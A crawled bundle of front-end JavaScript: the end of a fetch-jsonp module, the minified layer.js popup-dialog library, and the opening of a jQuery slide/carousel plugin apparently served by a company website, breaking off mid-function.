      var callbackFunction = options.jsonpCallbackFunction || generateCallbackFunction();
      var scriptId = jsonpCallback + '_' + callbackFunction;

      window[callbackFunction] = function (response) {
        resolve({
          ok: true,
          json: function json() {
            return Promise.resolve(response);
          }
        });

        if (timeoutId) clearTimeout(timeoutId);

        removeScript(scriptId);

        clearFunction(callbackFunction);
      };

      url += url.indexOf('?') === -1 ? '?' : '&';

      var jsonpScript = document.createElement('script');
      jsonpScript.setAttribute('src', '' + url + jsonpCallback + '=' + callbackFunction);
      if (options.charset) {
        jsonpScript.setAttribute('charset', options.charset);
      }
      jsonpScript.id = scriptId;
      document.getElementsByTagName('head')[0].appendChild(jsonpScript);

      timeoutId = setTimeout(function () {
        reject(new Error('JSONP request to ' + _url + ' timed out'));

        clearFunction(callbackFunction);
        removeScript(scriptId);
        window[callbackFunction] = function () {
          clearFunction(callbackFunction);
        };
      }, timeout);

      jsonpScript.onerror = function () {
        reject(new Error('JSONP request to ' + _url + ' failed'));

        clearFunction(callbackFunction);
        removeScript(scriptId);
        if (timeoutId) clearTimeout(timeoutId);
      };
    });
  }

  module.exports = fetchJsonp;
});

// layer
;!function(e,t){"use strict";var i,n,a=e.layui&&layui.define,o={getPath:function(){var e=document.currentScript?document.currentScript.src:function(){for(var e,t=document.scripts,i=t.length-1,n=i;n>0;n--)if("interactive"===t[n].readyState){e=t[n].src;break}return e||t[i].src}();return e.substring(0,e.lastIndexOf("/")+1)}(),config:{},end:{},minIndex:0,minLeft:[],btn:[dr_lang('ok'),dr_lang('esc')],type:["dialog","page","iframe","loading","tips"],getStyle:function(t,i){var n=t.currentStyle?t.currentStyle:e.getComputedStyle(t,null);return n[n.getPropertyValue?"getPropertyValue":"getAttribute"](i)},link:function(t,i,n){if(r.path){var a=document.getElementsByTagName("head")[0],s=document.createElement("link");"string"==typeof i&&(n=i);var l=(n||t).replace(/\.|\//g,""),f="layuicss-"+l,c=0;s.rel="stylesheet",s.href=r.path+t,s.id=f,document.getElementById(f)||a.appendChild(s),"function"==typeof i&&!function u(){return++c>80?e.console&&console.error("layer.css: Invalid"):void(1989===parseInt(o.getStyle(document.getElementById(f),"width"))?i():setTimeout(u,100))}()}}},r={v:"3.1.1",ie:function(){var t=navigator.userAgent.toLowerCase();return!!(e.ActiveXObject||"ActiveXObject"in e)&&((t.match(/msie\s(\d+)/)||[])[1]||"11")}(),index:e.layer&&e.layer.v?1e5:0,path:o.getPath,config:function(e,t){return e=e||{},r.cache=o.config=i.extend({},o.config,e),r.path=o.config.path||r.path,"string"==typeof e.extend&&(e.extend=[e.extend]),o.config.path&&r.ready(),e.extend?(a?layui.addcss("modules/layer/"+e.extend):o.link("theme/"+e.extend),this):this},ready:function(e){var t="layer",i="",n=(a?"modules/layer/":"layer/theme/")+"default/layer.css?v="+r.v+i;return a?layui.addcss(n,e,t):o.link(n,e,t),this},alert:function(e,t,n){var a="function"==typeof t;return a&&(n=t),r.open(i.extend({content:e,yes:n},a?{}:t))},confirm:function(e,t,n,a){var s="function"==typeof t;return s&&(a=n,n=t),r.open(i.extend({content:e,btn:o.btn,yes:n,btn2:a},s?{}:t))},msg:function(e,n,a){var s="function"==typeof n,f=o.config.skin,c=(f?f+" "+f+"-msg":"")||"layui-layer-msg",u=l.anim.length-1;return s&&(a=n),r.open(i.extend({content:e,time:3e3,shade:!1,skin:c,title:!1,closeBtn:!1,btn:!1,resize:!1,end:a},s&&!o.config.skin?{skin:c+" layui-layer-hui",anim:u}:function(){return n=n||{},(n.icon===-1||n.icon===t&&!o.config.skin)&&(n.skin=c+" "+(n.skin||"layui-layer-hui")),n}()))},load:function(e,t){return r.open(i.extend({type:3,icon:e||0,resize:!1,shade:.01},t))},tips:function(e,t,n){return r.open(i.extend({type:4,content:[e,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:210},n))}},s=function(e){var t=this;t.index=++r.index,t.config=i.extend({},t.config,o.config,e),document.body?t.creat():setTimeout(function(){t.creat()},30)};s.pt=s.prototype;var l=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];l.anim=["layer-anim-00","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"],s.pt.config={type:0,shade:.3,fixed:!0,move:l[1],title:dr_lang('show'),offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2},s.pt.vessel=function(e,t){var n=this,a=n.index,r=n.config,s=r.zIndex+a,f="object"==typeof r.title,c=r.maxmin&&(1===r.type||2===r.type),u=r.title?'<div class="layui-layer-title" style="'+(f?r.title[1]:"")+'">'+(f?r.title[0]:r.title)+"</div>":"";return r.zIndex=s,t([r.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+a+'" times="'+a+'" style="'+("z-index:"+(s-1)+"; ")+'"></div>':"",'<div class="'+l[0]+(" layui-layer-"+o.type[r.type])+(0!=r.type&&2!=r.type||r.shade?"":" layui-layer-border")+" "+(r.skin||"")+'" id="'+l[0]+a+'" type="'+o.type[r.type]+'" times="'+a+'" showtime="'+r.time+'" conType="'+(e?"object":"string")+'" style="z-index: '+s+"; width:"+r.area[0]+";height:"+r.area[1]+(r.fixed?"":";position:absolute;")+'">'+(e&&2!=r.type?"":u)+'<div id="'+(r.id||"")+'" class="layui-layer-content'+(0==r.type&&r.icon!==-1?" layui-layer-padding":"")+(3==r.type?" layui-layer-loading"+r.icon:"")+'">'+(0==r.type&&r.icon!==-1?'<i class="layui-layer-ico layui-layer-ico'+r.icon+'"></i>':"")+(1==r.type&&e?"":r.content||"")+'</div><span class="layui-layer-setwin">'+function(){var e=c?'<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>':"";return r.closeBtn&&(e+='<a class="layui-layer-ico '+l[7]+" "+l[7]+(r.title?r.closeBtn:4==r.type?"1":"2")+'" href="javascript:;"></a>'),e}()+"</span>"+(r.btn?function(){var e="";"string"==typeof r.btn&&(r.btn=[r.btn]);for(var t=0,i=r.btn.length;t<i;t++)e+='<a class="'+l[6]+t+'">'+r.btn[t]+"</a>";return'<div class="'+l[6]+" layui-layer-btn-"+(r.btnAlign||"")+'">'+e+"</div>"}():"")+(r.resize?'<span class="layui-layer-resize"></span>':"")+"</div>"],u,i('<div class="layui-layer-move"></div>')),n},s.pt.creat=function(){var e=this,t=e.config,a=e.index,s=t.content,f="object"==typeof s,c=i("body");if(!t.id||!i("#"+t.id)[0]){switch("string"==typeof t.area&&(t.area="auto"===t.area?["",""]:[t.area,""]),t.shift&&(t.anim=t.shift),6==r.ie&&(t.fixed=!1),t.type){case 0:t.btn="btn"in t?t.btn:o.btn[0],r.closeAll("dialog");break;case 2:var s=t.content=f?t.content:[t.content||"http://layer.layui.com","auto"];t.content='<iframe scrolling="'+(t.content[1]||"auto")+'" allowtransparency="true" id="'+l[4]+a+'" name="'+l[4]+a+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+t.content[0]+'"></iframe>';break;case 3:delete t.title,delete t.closeBtn,t.icon===-1&&0===t.icon,r.closeAll("loading");break;case 4:f||(t.content=[t.content,"body"]),t.follow=t.content[1],t.content=t.content[0]+'<i class="layui-layer-TipsG"></i>',delete t.title,t.tips="object"==typeof t.tips?t.tips:[t.tips,!0],t.tipsMore||r.closeAll("tips")}if(e.vessel(f,function(n,r,u){c.append(n[0]),f?function(){2==t.type||4==t.type?function(){i("body").append(n[1])}():function(){s.parents("."+l[0])[0]||(s.data("display",s.css("display")).show().addClass("layui-layer-wrap").wrap(n[1]),i("#"+l[0]+a).find("."+l[5]).before(r))}()}():c.append(n[1]),i(".layui-layer-move")[0]||c.append(o.moveElem=u),e.layero=i("#"+l[0]+a),t.scrollbar||l.html.css("overflow1","hidden1").attr("layer-full",a)}).auto(a),i("#layui-layer-shade"+e.index).css({"background-color":t.shade[1]||"#000",opacity:t.shade[0]||t.shade}),2==t.type&&6==r.ie&&e.layero.find("iframe").attr("src",s[0]),4==t.type?e.tips():e.offset(),t.fixed&&n.on("resize",function(){e.offset(),(/^\d+%$/.test(t.area[0])||/^\d+%$/.test(t.area[1]))&&e.auto(a),4==t.type&&e.tips()}),t.time<=0||setTimeout(function(){r.close(e.index)},t.time),e.move().callback(),l.anim[t.anim]){var u="layer-anim "+l.anim[t.anim];e.layero.addClass(u).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){i(this).removeClass(u)})}t.isOutAnim&&e.layero.data("isOutAnim",!0)}},s.pt.auto=function(e){var t=this,a=t.config,o=i("#"+l[0]+e);""===a.area[0]&&a.maxWidth>0&&(r.ie&&r.ie<8&&a.btn&&o.width(o.innerWidth()),o.outerWidth()>a.maxWidth&&o.width(a.maxWidth));var s=[o.innerWidth(),o.innerHeight()],f=o.find(l[1]).outerHeight()||0,c=o.find("."+l[6]).outerHeight()||0,u=function(e){e=o.find(e),e.height(s[1]-f-c-2*(0|parseFloat(e.css("padding-top"))))};switch(a.type){case 2:u("iframe");break;default:""===a.area[1]?a.maxHeight>0&&o.outerHeight()>a.maxHeight?(s[1]=a.maxHeight,u("."+l[5])):a.fixed&&s[1]>=n.height()&&(s[1]=n.height(),u("."+l[5])):u("."+l[5])}return t},s.pt.offset=function(){var e=this,t=e.config,i=e.layero,a=[i.outerWidth(),i.outerHeight()],o="object"==typeof t.offset;e.offsetTop=(n.height()-a[1])/ 2, e.offsetLeft = (n.width() - a[0]) /2,o?(e.offsetTop=t.offset[0],e.offsetLeft=t.offset[1]||e.offsetLeft):"auto"!==t.offset&&("t"===t.offset?e.offsetTop=0:"r"===t.offset?e.offsetLeft=n.width()-a[0]:"b"===t.offset?e.offsetTop=n.height()-a[1]:"l"===t.offset?e.offsetLeft=0:"lt"===t.offset?(e.offsetTop=0,e.offsetLeft=0):"lb"===t.offset?(e.offsetTop=n.height()-a[1],e.offsetLeft=0):"rt"===t.offset?(e.offsetTop=0,e.offsetLeft=n.width()-a[0]):"rb"===t.offset?(e.offsetTop=n.height()-a[1],e.offsetLeft=n.width()-a[0]):e.offsetTop=t.offset),t.fixed||(e.offsetTop=/%$/.test(e.offsetTop)?n.height()*parseFloat(e.offsetTop)/ 100 : parseFloat(e.offsetTop), e.offsetLeft = /%$/.test(e.offsetLeft)?n.width()*parseFloat(e.offsetLeft)/100:parseFloat(e.offsetLeft),e.offsetTop+=n.scrollTop(),e.offsetLeft+=n.scrollLeft()),i.attr("minLeft")&&(e.offsetTop=n.height()-(i.find(l[1]).outerHeight()||0),e.offsetLeft=i.css("left")),i.css({top:e.offsetTop,left:e.offsetLeft})},s.pt.tips=function(){var e=this,t=e.config,a=e.layero,o=[a.outerWidth(),a.outerHeight()],r=i(t.follow);r[0]||(r=i("body"));var s={width:r.outerWidth(),height:r.outerHeight(),top:r.offset().top,left:r.offset().left},f=a.find(".layui-layer-TipsG"),c=t.tips[0];t.tips[1]||f.remove(),s.autoLeft=function(){s.left+o[0]-n.width()>0?(s.tipLeft=s.left+s.width-o[0],f.css({right:12,left:"auto"})):s.tipLeft=s.left},s.where=[function(){s.autoLeft(),s.tipTop=s.top-o[1]-10,f.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",t.tips[1])},function(){s.tipLeft=s.left+s.width+10,s.tipTop=s.top,f.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",t.tips[1])},function(){s.autoLeft(),s.tipTop=s.top+s.height+10,f.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",t.tips[1])},function(){s.tipLeft=s.left-o[0]-10,s.tipTop=s.top,f.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",t.tips[1])}],s.where[c-1](),1===c?s.top-(n.scrollTop()+o[1]+16)<0&&s.where[2]():2===c?n.width()-(s.left+s.width+o[0]+16)>0||s.where[3]():3===c?s.top-n.scrollTop()+s.height+o[1]+16-n.height()>0&&s.where[0]():4===c&&o[0]+16-s.left>0&&s.where[1](),a.find("."+l[5]).css({"background-color":t.tips[1],"padding-right":t.closeBtn?"30px":""}),a.css({left:s.tipLeft-(t.fixed?n.scrollLeft():0),top:s.tipTop-(t.fixed?n.scrollTop():0)})},s.pt.move=function(){var e=this,t=e.config,a=i(document),s=e.layero,l=s.find(t.move),f=s.find(".layui-layer-resize"),c={};return t.move&&l.css("cursor","move"),l.on("mousedown",function(e){e.preventDefault(),t.move&&(c.moveStart=!0,c.offset=[e.clientX-parseFloat(s.css("left")),e.clientY-parseFloat(s.css("top"))],o.moveElem.css("cursor","move").show())}),f.on("mousedown",function(e){e.preventDefault(),c.resizeStart=!0,c.offset=[e.clientX,e.clientY],c.area=[s.outerWidth(),s.outerHeight()],o.moveElem.css("cursor","se-resize").show()}),a.on("mousemove",function(i){if(c.moveStart){var a=i.clientX-c.offset[0],o=i.clientY-c.offset[1],l="fixed"===s.css("position");if(i.preventDefault(),c.stX=l?0:n.scrollLeft(),c.stY=l?0:n.scrollTop(),!t.moveOut){var f=n.width()-s.outerWidth()+c.stX,u=n.height()-s.outerHeight()+c.stY;a<c.stX&&(a=c.stX),a>f&&(a=f),o<c.stY&&(o=c.stY),o>u&&(o=u)}s.css({left:a,top:o})}if(t.resize&&c.resizeStart){var a=i.clientX-c.offset[0],o=i.clientY-c.offset[1];i.preventDefault(),r.style(e.index,{width:c.area[0]+a,height:c.area[1]+o}),c.isResize=!0,t.resizing&&t.resizing(s)}}).on("mouseup",function(e){c.moveStart&&(delete c.moveStart,o.moveElem.hide(),t.moveEnd&&t.moveEnd(s)),c.resizeStart&&(delete c.resizeStart,o.moveElem.hide())}),e},s.pt.callback=function(){function e(){var e=a.cancel&&a.cancel(t.index,n);e===!1||r.close(t.index)}var t=this,n=t.layero,a=t.config;t.openLayer(),a.success&&(2==a.type?n.find("iframe").on("load",function(){a.success(n,t.index)}):a.success(n,t.index)),6==r.ie&&t.IE6(n),n.find("."+l[6]).children("a").on("click",function(){var e=i(this).index();if(0===e)a.yes?a.yes(t.index,n):a.btn1?a.btn1(t.index,n):r.close(t.index);else{var o=a["btn"+(e+1)]&&a["btn"+(e+1)](t.index,n);o===!1||r.close(t.index)}}),n.find("."+l[7]).on("click",e),a.shadeClose&&i("#layui-layer-shade"+t.index).on("click",function(){r.close(t.index)}),n.find(".layui-layer-min").on("click",function(){var e=a.min&&a.min(n);e===!1||r.min(t.index,a)}),n.find(".layui-layer-max").on("click",function(){i(this).hasClass("layui-layer-maxmin")?(r.restore(t.index),a.restore&&a.restore(n)):(r.full(t.index,a),setTimeout(function(){a.full&&a.full(n)},100))}),a.end&&(o.end[t.index]=a.end)},o.reselect=function(){i.each(i("select"),function(e,t){var n=i(this);n.parents("."+l[0])[0]||1==n.attr("layer")&&i("."+l[0]).length<1&&n.removeAttr("layer").show(),n=null})},s.pt.IE6=function(e){i("select").each(function(e,t){var n=i(this);n.parents("."+l[0])[0]||"none"===n.css("display")||n.attr({layer:"1"}).hide(),n=null})},s.pt.openLayer=function(){var e=this;r.zIndex=e.config.zIndex,r.setTop=function(e){var t=function(){r.zIndex++,e.css("z-index",r.zIndex+1)};return r.zIndex=parseInt(e[0].style.zIndex),e.on("mousedown",t),r.zIndex}},o.record=function(e){var t=[e.width(),e.height(),e.position().top,e.position().left+parseFloat(e.css("margin-left"))];e.find(".layui-layer-max").addClass("layui-layer-maxmin"),e.attr({area:t})},o.rescollbar=function(e){l.html.attr("layer-full")==e&&(l.html[0].style.removeProperty?l.html[0].style.removeProperty("overflow"):l.html[0].style.removeAttribute("overflow"),l.html.removeAttr("layer-full"))},e.layer=r,r.getChildFrame=function(e,t){return t=t||i("."+l[4]).attr("times"),i("#"+l[0]+t).find("iframe").contents().find(e)},r.getFrameIndex=function(e){return i("#"+e).parents("."+l[4]).attr("times")},r.iframeAuto=function(e){if(e){var t=r.getChildFrame("html",e).outerHeight(),n=i("#"+l[0]+e),a=n.find(l[1]).outerHeight()||0,o=n.find("."+l[6]).outerHeight()||0;n.css({height:t+a+o}),n.find("iframe").css({height:t})}},r.iframeSrc=function(e,t){i("#"+l[0]+e).find("iframe").attr("src",t)},r.style=function(e,t,n){var a=i("#"+l[0]+e),r=a.find(".layui-layer-content"),s=a.attr("type"),f=a.find(l[1]).outerHeight()||0,c=a.find("."+l[6]).outerHeight()||0;a.attr("minLeft");s!==o.type[3]&&s!==o.type[4]&&(n||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-f-c<=64&&(t.height=64+f+c)),a.css(t),c=a.find("."+l[6]).outerHeight(),s===o.type[2]?a.find("iframe").css({height:parseFloat(t.height)-f-c}):r.css({height:parseFloat(t.height)-f-c-parseFloat(r.css("padding-top"))-parseFloat(r.css("padding-bottom"))}))},r.min=function(e,t){var a=i("#"+l[0]+e),s=a.find(l[1]).outerHeight()||0,f=a.attr("minLeft")||181*o.minIndex+"px",c=a.css("position");o.record(a),o.minLeft[0]&&(f=o.minLeft[0],o.minLeft.shift()),a.attr("position",c),r.style(e,{width:180,height:s,left:f,top:n.height()-s,position:"fixed",overflow:"hidden"},!0),a.find(".layui-layer-min").hide(),"page"===a.attr("type")&&a.find(l[4]).hide(),o.rescollbar(e),a.attr("minLeft")||o.minIndex++,a.attr("minLeft",f)},r.restore=function(e){var t=i("#"+l[0]+e),n=t.attr("area").split(",");t.attr("type");r.style(e,{width:parseFloat(n[0]),height:parseFloat(n[1]),top:parseFloat(n[2]),left:parseFloat(n[3]),position:t.attr("position"),overflow:"visible"},!0),t.find(".layui-layer-max").removeClass("layui-layer-maxmin"),t.find(".layui-layer-min").show(),"page"===t.attr("type")&&t.find(l[4]).show(),o.rescollbar(e)},r.full=function(e){var t,a=i("#"+l[0]+e);o.record(a),l.html.attr("layer-full")||l.html.css("overflow","hidden").attr("layer-full",e),clearTimeout(t),t=setTimeout(function(){var t="fixed"===a.css("position");r.style(e,{top:t?0:n.scrollTop(),left:t?0:n.scrollLeft(),width:n.width(),height:n.height()},!0),a.find(".layui-layer-min").hide()},100)},r.title=function(e,t){var n=i("#"+l[0]+(t||r.index)).find(l[1]);n.html(e)},r.close=function(e){var t=i("#"+l[0]+e),n=t.attr("type"),a="layer-anim-close";if(t[0]){var s="layui-layer-wrap",f=function(){if(n===o.type[1]&&"object"===t.attr("conType")){t.children(":not(."+l[5]+")").remove();for(var a=t.find("."+s),r=0;r<2;r++)a.unwrap();a.css("display",a.data("display")).removeClass(s)}else{if(n===o.type[2])try{var f=i("#"+l[4]+e)[0];f.contentWindow.document.write(""),f.contentWindow.close(),t.find("."+l[5])[0].removeChild(f)}catch(c){}t[0].innerHTML="",t.remove()}"function"==typeof o.end[e]&&o.end[e](),delete o.end[e]};t.data("isOutAnim")&&t.addClass("layer-anim "+a),i("#layui-layer-moves, #layui-layer-shade"+e).remove(),6==r.ie&&o.reselect(),o.rescollbar(e),t.attr("minLeft")&&(o.minIndex--,o.minLeft.push(t.attr("minLeft"))),r.ie&&r.ie<10||!t.data("isOutAnim")?f():setTimeout(function(){f()},200)}},r.closeAll=function(e){i.each(i("."+l[0]),function(){var t=i(this),n=e?t.attr("type")===e:1;n&&r.close(t.attr("times")),n=null})};var f=r.cache||{},c=function(e){return f.skin?" "+f.skin+" "+f.skin+"-"+e:""};r.prompt=function(e,t){var a="";if(e=e||{},"function"==typeof e&&(t=e),e.area){var o=e.area;a='style="width: '+o[0]+"; height: "+o[1]+';"',delete e.area}var s,l=2==e.formType?'<textarea class="layui-layer-input"'+a+">"+(e.value||"")+"</textarea>":function(){return'<input type="'+(1==e.formType?"password":"text")+'" class="layui-layer-input" value="'+(e.value||"")+'">'}(),f=e.success;return delete e.success,r.open(i.extend({type:1,btn:[dr_lang('ok'),dr_lang('esc')],content:l,skin:"layui-layer-prompt"+c("prompt"),maxWidth:n.width(),success:function(e){s=e.find(".layui-layer-input"),s.focus(),"function"==typeof f&&f(e)},resize:!1,yes:function(i){var n=s.val();""===n?s.focus():n.length>(e.maxlength||500)?r.tips("最多输入"+(e.maxlength||500)+"个字数",s,{tips:1}):t&&t(n,i,s)}},e))},r.tab=function(e){e=e||{};var t=e.tab||{},n="layui-this",a=e.success;return delete e.success,r.open(i.extend({type:1,skin:"layui-layer-tab"+c("tab"),resize:!1,title:function(){var e=t.length,i=1,a="";if(e>0)for(a='<span class="'+n+'">'+t[0].title+"</span>";i<e;i++)a+="<span>"+t[i].title+"</span>";return a}(),content:'<ul class="layui-layer-tabmain">'+function(){var e=t.length,i=1,a="";if(e>0)for(a='<li class="layui-layer-tabli '+n+'">'+(t[0].content||"no content")+"</li>";i<e;i++)a+='<li class="layui-layer-tabli">'+(t[i].content||"no  content")+"</li>";return a}()+"</ul>",success:function(t){var o=t.find(".layui-layer-title").children(),r=t.find(".layui-layer-tabmain").children();o.on("mousedown",function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0;var a=i(this),o=a.index();a.addClass(n).siblings().removeClass(n),r.eq(o).show().siblings().hide(),"function"==typeof e.change&&e.change(o)}),"function"==typeof a&&a(t)}},e))},r.photos=function(t,n,a){function o(e,t,i){var n=new Image;return n.src=e,n.complete?t(n):(n.onload=function(){n.onload=null,t(n)},void(n.onerror=function(e){n.onerror=null,i(e)}))}var s={};if(t=t||{},t.photos){var l=t.photos.constructor===Object,f=l?t.photos:{},u=f.data||[],d=f.start||0;s.imgIndex=(0|d)+1,t.img=t.img||"img";var y=t.success;if(delete t.success,l){if(0===u.length)return r.msg("没有图片")}else{var p=i(t.photos),h=function(){u=[],p.find(t.img).each(function(e){var t=i(this);t.attr("layer-index",e),u.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})};if(h(),0===u.length)return;if(n||p.on("click",t.img,function(){var e=i(this),n=e.attr("layer-index");r.photos(i.extend(t,{photos:{start:n,data:u,tab:t.tab},full:t.full}),!0),h()}),!n)return}s.imgprev=function(e){s.imgIndex--,s.imgIndex<1&&(s.imgIndex=u.length),s.tabimg(e)},s.imgnext=function(e,t){s.imgIndex++,s.imgIndex>u.length&&(s.imgIndex=1,t)||s.tabimg(e)},s.keyup=function(e){if(!s.end){var t=e.keyCode;e.preventDefault(),37===t?s.imgprev(!0):39===t?s.imgnext(!0):27===t&&r.close(s.index)}},s.tabimg=function(e){if(!(u.length<=1))return f.start=s.imgIndex-1,r.close(s.index),r.photos(t,!0,e)},s.event=function(){s.bigimg.hover(function(){s.imgsee.show()},function(){s.imgsee.hide()}),s.bigimg.find(".layui-layer-imgprev").on("click",function(e){e.preventDefault(),s.imgprev()}),s.bigimg.find(".layui-layer-imgnext").on("click",function(e){e.preventDefault(),s.imgnext()}),i(document).on("keyup",s.keyup)},s.loadi=r.load(1,{shade:!("shade"in t)&&.9,scrollbar:!1}),o(u[d].src,function(n){r.close(s.loadi),s.index=r.open(i.extend({type:1,id:"layui-layer-photos",area:function(){var a=[n.width,n.height],o=[i(e).width()-100,i(e).height()-100];if(!t.full&&(a[0]>o[0]||a[1]>o[1])){var r=[a[0]/ o[0], a[1] /o[1]];r[0]>r[1]?(a[0]=a[0]/ r[0], a[1] = a[1] /r[0]):r[0]<r[1]&&(a[0]=a[0]/ r[1], a[1] = a[1] /r[1])}return[a[0]+"px",a[1]+"px"]}(),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,isOutAnim:!1,skin:"layui-layer-photos"+c("photos"),content:'<div class="layui-layer-phimg"><img src="'+u[d].src+'" alt="'+(u[d].alt||"")+'" layer-pid="'+u[d].pid+'"><div class="layui-layer-imgsee">'+(u.length>1?'<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"></a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"></a></span>':"")+'<div class="layui-layer-imgbar" style="display:'+(a?"block":"")+'"><span class="layui-layer-imgtit"><a href="javascript:;">'+(u[d].alt||"")+"</a><em>"+s.imgIndex+"/"+u.length+"</em></span></div></div></div>",success:function(e,i){s.bigimg=e.find(".layui-layer-phimg"),s.imgsee=e.find(".layui-layer-imguide,.layui-layer-imgbar"),s.event(e),t.tab&&t.tab(u[d],e),"function"==typeof y&&y(e)},end:function(){s.end=!0,i(document).off("keyup",s.keyup)}},t))},function(){r.close(s.loadi),r.msg("当前图片地址异常<br>是否继续查看下一张？",{time:3e4,btn:["下一张","不看了"],yes:function(){u.length>1&&s.imgnext(!0,!0)}})})}},o.run=function(t){i=t,n=i(e),l.html=i("html"),r.open=function(e){var t=new s(e);return t.index}},e.layui&&layui.define?(r.ready(),layui.define("jquery",function(t){r.path=layui.cache.dir,o.run(layui.$),e.layer=r,t("layer",r)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return o.run(e.jQuery),r}):function(){o.run(e.jQuery),r.ready()}()}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.teligenebio.cn/static/js/all.min.js
body_size: 13029
content:
! function (ct) {
    ct.fn.slide = function (lt) {
        return ct.fn.slide.defaults = {
            type: "slide",
            effect: "fade",
            autoPlay: !1,
            delayTime: 500,
            interTime: 2500,
            triggerTime: 150,
            defaultIndex: 0,
            titCell: ".hd li",
            mainCell: ".bd",
            targetCell: null,
            trigger: "mouseover",
            scroll: 1,
            vis: 1,
            titOnClassName: "on",
            autoPage: !1,
            prevCell: ".prev",
            nextCell: ".next",
            pageStateCell: ".pageState",
            opp: !1,
            pnLoop: !0,
            easing: "swing",
            startFun: null,
            endFun: null,
            switchLoad: null,
            playStateCell: ".playState",
            mouseOverStop: !0,
            defaultPlay: !0,
            returnDefault: !1
        }, this.each(function () {
            var e = ct.extend({}, ct.fn.slide.defaults, lt),
                t = ct(this),
                s = e.effect,
                n = ct(e.prevCell, t),
                r = ct(e.nextCell, t),
                o = ct(e.pageStateCell, t),
                i = ct(e.playStateCell, t),
                l = (U = ct(e.titCell, t)).size(),
                c = ct(e.mainCell, t),
                u = c.children().size(),
                d = e.switchLoad,
                f = ct(e.targetCell, t),
                p = parseInt(e.defaultIndex),
                h = parseInt(e.delayTime),
                a = parseInt(e.interTime);
            parseInt(e.triggerTime);
            var m, g = parseInt(e.scroll),
                v = parseInt(e.vis),
                w = "false" != e.autoPlay && 0 != e.autoPlay,
                y = "false" != e.opp && 0 != e.opp,
                b = "false" != e.autoPage && 0 != e.autoPage,
                _ = "false" != e.pnLoop && 0 != e.pnLoop,
                k = "false" != e.mouseOverStop && 0 != e.mouseOverStop,
                x = "false" != e.defaultPlay && 0 != e.defaultPlay,
                j = "false" != e.returnDefault && 0 != e.returnDefault,
                C = 0,
                S = 0,
                T = 0,
                I = 0,
                q = e.easing,
                V = null,
                $ = null,
                M = null,
                P = e.titOnClassName,
                O = U.index(t.find("." + P)),
                E = p = -1 == O ? p : O,
                D = p,
                F = p,
                Q = v <= u ? 0 != u % g ? u % g : g : 0,
                H = "leftMarquee" == s || "topMarquee" == s,
                W = function () {
                    ct.isFunction(e.startFun) && e.startFun(p, l, t, ct(e.titCell, t), c, f, n, r)
                },
                L = function () {
                    ct.isFunction(e.endFun) && e.endFun(p, l, t, ct(e.titCell, t), c, f, n, r)
                },
                A = function () {
                    U.removeClass(P), x && U.eq(D).addClass(P)
                };
            if ("menu" == e.type) return x && U.removeClass(P).eq(p).addClass(P), U.hover(function () {
                m = ct(this).find(e.targetCell);
                var t = U.index(ct(this));
                $ = setTimeout(function () {
                    switch (p = t, U.removeClass(P).eq(p).addClass(P), W(), s) {
                        case "fade":
                            m.stop(!0, !0).animate({
                                opacity: "show"
                            }, h, q, L);
                            break;
                        case "slideDown":
                            m.stop(!0, !0).animate({
                                height: "show"
                            }, h, q, L)
                    }
                }, e.triggerTime)
            }, function () {
                switch (clearTimeout($), s) {
                    case "fade":
                        m.animate({
                            opacity: "hide"
                        }, h, q);
                        break;
                    case "slideDown":
                        m.animate({
                            height: "hide"
                        }, h, q)
                }
            }), void(j && t.hover(function () {
                clearTimeout(M)
            }, function () {
                M = setTimeout(A, h)
            }));
            if (0 == l && (l = u), H && (l = 2), b) {
                if (v <= u)
                    if ("leftLoop" == s || "topLoop" == s) l = 0 != u % g ? 1 + (0 ^ u / g) : u / g;
                    else {
                        var z = u - v;
                        (l = 1 + parseInt(0 != z % g ? z / g + 1 : z / g)) <= 0 && (l = 1)
                    }
                else l = 1;
                U.html("");
                var R = "";
                if (1 == e.autoPage || "true" == e.autoPage)
                    for (var B = 0; B < l; B++) R += "<li>" + (B + 1) + "</li>";
                else
                    for (B = 0; B < l; B++) R += e.autoPage.replace("$", B + 1);
                U.html(R);
                var U = U.children()
            }
            if (v <= u) {
                c.children().each(function () {
                    ct(this).width() > T && (T = ct(this).width(), S = ct(this).outerWidth(!0)), ct(this).height() > I && (I = ct(this).height(), C = ct(this).outerHeight(!0))
                });
                var N = c.children(),
                    Z = function () {
                        for (var t = 0; t < v; t++) N.eq(t).clone().addClass("clone").appendTo(c);
                        for (t = 0; t < Q; t++) N.eq(u - t - 1).clone().addClass("clone").prependTo(c)
                    };
                switch (s) {
                    case "fold":
                        c.css({
                            position: "relative",
                            width: S,
                            height: C
                        }).children().css({
                            position: "absolute",
                            width: T,
                            left: 0,
                            top: 0,
                            display: "none"
                        });
                        break;
                    case "top":
                        c.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + v * C + 'px"></div>').css({
                            top: -p * g * C,
                            position: "relative",
                            padding: "0",
                            margin: "0"
                        }).children().css({
                            height: I
                        });
                        break;
                    case "left":
